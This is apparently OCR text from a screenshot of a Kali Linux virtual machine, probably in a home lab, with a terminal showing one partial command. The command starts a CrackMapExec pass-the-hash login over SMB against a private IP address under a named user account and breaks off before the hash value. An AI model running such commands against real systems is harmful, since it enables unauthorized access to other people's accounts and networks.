 kali-linux-2022.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:01
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali × root@kali: /home/kali ×
(root㉿kali)-[/home/kali]
crackmapexec smb 10.0.2.28 -u Thatquietkid -H '
Right Ctrl
Type here to search
amazon
ENG
02:31 PM
02-01-2024